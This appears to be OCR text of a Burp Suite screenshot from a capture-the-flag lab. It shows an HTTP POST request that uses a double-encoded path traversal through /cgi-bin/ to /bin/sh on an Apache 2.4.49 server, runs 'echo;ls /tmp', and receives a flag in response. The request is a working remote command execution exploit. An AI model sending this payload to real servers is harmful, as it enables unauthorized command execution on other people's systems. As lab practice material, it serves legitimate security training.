 Request
Pretty Raw Hex \n
1 POST
/cgi-bin/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/bin/sh
HTTP/1.1
2 Host: 192.168.117.131:51212
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.159
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 If-None-Match: "29cd-5cde381698600-gzip"
10 If-Modified-Since: Sat, 09 Oct 2021 03:58:16 GMT
11 Connection: close
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 13
14
15 echo;ls /tmp
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 03 Jun 2022 02:53:25 GMT
3 Server: Apache/2.4.49 (Debian)
4 Connection: close
5 Content-Length: 47
6
7 flag-{
bmh09bb3931-6973-4e0a-aa18-7f90c080ee6f
}
8